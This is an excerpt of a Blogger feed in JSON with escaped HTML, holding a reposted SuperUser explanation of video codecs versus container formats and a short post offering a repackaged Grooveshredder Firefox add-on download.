margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EMatroska\u003C\/a\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nis an open sourced and free file format that is often found for h.264 files nowadays. The fact that it is not yet supported in all players (especially hardware ones like TV stations or\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Dlna\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EDLNA\u003C\/a\u003E\u0026nbsp;streaming servers) is a bit of a disadvantage.\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Ogg\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EOgg\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nThe Ogg container is the container of choice for the Theora video codec (and the Vorbis audio\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Vorbis\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003Ecodec\u003C\/a\u003E), also created by the Xiph.Org Foundation. It's also free and open source (just like the codec). Some features include additional XML metadata information which theoretically offers much more than other containers.\u003C\/div\u003E\n\u003Chr style=\"background-color: #dddddd; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #dddddd; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; height: 1px; line-height: 18px; margin-bottom: 20px; text-align: left;\" \/\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 19px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\nPopular codecs and formats\u003C\/h2\u003E\n\u003Cblockquote style=\"background-attachment: initial; background-clip: initial; background-color: #eeeeee; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-color: rgb(204, 204, 204); border-left-style: solid; border-left-width: 5px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 10px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 1px; padding-left: 10px; padding-right: 10px; padding-top: 10px; quotes: none; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\nAlso, which of the following are codecs, which ones are file formats, and which ones are neither?\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cul style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; list-style-image: initial; list-style-position: initial; margin-bottom: 1em; margin-left: 30px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EQuicktime MOV\u003C\/strong\u003E:\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E.mov\u003C\/em\u003E\u0026nbsp;is the file extension for the\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/.mov\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EQuickTime File Format\u003C\/a\u003E, which is a\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Econtainer\u003C\/strong\u003Ecreated by Apple. This container was later adapted for MP4. It can carry all kinds of codecs.\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EQuicktime\u003C\/em\u003E\u0026nbsp;is actually a whole media framework, it doesn't really specify any codec itself as far as I'm concerned.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EMPEG (1, 2, 3, 4)\u003C\/strong\u003E: Standards defined by the Motion Picture Experts Group. See my post above for details.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EWMV\u003C\/strong\u003E: Windows Media Video. It's actually a\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Ecodec\u003C\/strong\u003E\u0026nbsp;wrapped in an\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Advanced_Systems_Format\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EAdvanced Systems Format\u003C\/a\u003Econtainer, which uses the\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E.wmv\u003C\/em\u003E\u0026nbsp;extension again. Weird, but that's the way it is.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EFFmpeg\u003C\/strong\u003E: This is neither a codec nor a container. It is a library of video tools that also allow conversion between different codecs and containers. FFmpeg relies on the open source\u003Ccode style=\"background-attachment: initial; background-clip: initial; background-color: #eeeeee; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Consolas, Menlo, Monaco, 'Lucida Console', 'Liberation Mono', 'DejaVu Sans Mono', 'Bitstream Vera Sans Mono', 'Courier New', monospace, serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Elibavcodec\u003C\/code\u003E\u0026nbsp;and\u0026nbsp;\u003Ccode style=\"background-attachment: initial; background-clip: initial; background-color: #eeeeee; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Consolas, Menlo, Monaco, 'Lucida Console', 'Liberation Mono', 'DejaVu Sans Mono', 'Bitstream Vera Sans Mono', 'Courier New', monospace, serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Elibavformat\u003C\/code\u003E\u0026nbsp;libraries for creating codecs and containers, respectively. Most of video tools you find today are based on it.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EAVC\u003C\/strong\u003E: Synonym for MPEG-4 Part 10 or h.264.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EDivX\u003C\/strong\u003E: Another type of encoder for MPEG-4 Part 2 video.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EXvid\u003C\/strong\u003E: One type of encoder for MPEG-4 Part 2 video. It's just the open source, free version of DivX, which of course led to some controversy.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EH.264\u003C\/strong\u003E: Synonym for MPEG-4 Part 10 or AVC.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr style=\"background-color: #dddddd; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #dddddd; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; height: 1px; line-height: 18px; margin-bottom: 20px; text-align: left;\" \/\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nOn a side note:\u003C\/div\u003E\n\u003Cblockquote style=\"background-attachment: initial; background-clip: initial; background-color: #eeeeee; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-color: rgb(204, 204, 204); border-left-style: solid; border-left-width: 5px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 10px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 1px; padding-left: 10px; padding-right: 10px; padding-top: 10px; quotes: none; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\nAm I even using the correct terminology?\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nI guess once would prefer to specifically use \"codec\" and \"container\" instead of \"format\" to avoid misunderstandings. A format can theoretically be anything, because both codecs\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Eand\u003C\/strong\u003E\u0026nbsp;containers specify a format (i.e. how data should be represented).\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nThat being said, the\u0026nbsp;\u003Ca href=\"http:\/\/ffmpeg.org\/\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EFFmpeg\u003C\/a\u003E\u0026nbsp;terminology would be to use \"format\" for the container. This is also because of the distinction between:\u003C\/div\u003E\n\u003Cul style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; list-style-image: initial; list-style-position: initial; margin-bottom: 1em; margin-left: 30px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Ccode style=\"background-attachment: initial; background-clip: initial; background-color: #eeeeee; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Consolas, Menlo, Monaco, 'Lucida Console', 'Liberation Mono', 'DejaVu Sans Mono', 'Bitstream Vera Sans Mono', 'Courier New', monospace, serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Elibavcodec\u003C\/code\u003E, the library for encoding\/decoding\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Ccode style=\"background-attachment: initial; background-clip: initial; background-color: #eeeeee; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Consolas, Menlo, Monaco, 'Lucida Console', 'Liberation Mono', 'DejaVu Sans Mono', 'Bitstream Vera Sans Mono', 'Courier New', monospace, serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Elibavformat\u003C\/code\u003E, the library for the containers\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px; line-height: 18px;\"\u003EFrom here :\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/superuser.com\/questions\/300897\/what-is-a-codec-e-g-divx-and-how-does-it-differ-from-a-file-format-e-g-mp\"\u003Ehttp:\/\/superuser.com\/questions\/300897\/what-is-a-codec-e-g-divx-and-how-does-it-differ-from-a-file-format-e-g-mp\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/3575965337658341303"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/3575965337658341303"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/02\/confusing-codecs-and-formats-explained.html","title":"Confusing codecs and formats explained (via SuperUser)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-295308598512038492"},"published":{"$t":"2012-01-16T18:16:00.000+05:30"},"updated":{"$t":"2012-01-16T18:19:28.595+05:30"},"title":{"type":"text","$t":"Grooveshredder for Firefox 9,10,11,12"},"content":{"type":"html","$t":"Groveshredder, an popular addon for firefox is not yet upgraded to the latest version of firefox, but I have.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstyle\u003E\nbutton {\n width: 15em;\n padding: .5em;\n color: #ffffff;\n text-shadow: 1px 1px 1px #000;\n border: solid thin #882d13;\n -webkit-border-radius: .7em;\n -moz-border-radius: .7em;\n border-radius: .7em;\n -webkit-box-shadow: 2px 2px 3px #999; \n box-shadow: 2px 2px 2px #bbb;\n background-color: #ce401c;\n background-image: -webkit-gradient(linear, left top, left bottom, from(#e9ede8), to(#ce401c),color-stop(0.4, #8c1b0b));\n}\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/dl.dropbox.com\/u\/12158677\/hth\/groove_shredder-1.14.8-fx.xpi\"\u003E\u003Cbutton\u003EInstall Now\u003C\/button\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nP.S:-It works for now.If it does not work, I will post something that works.\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" 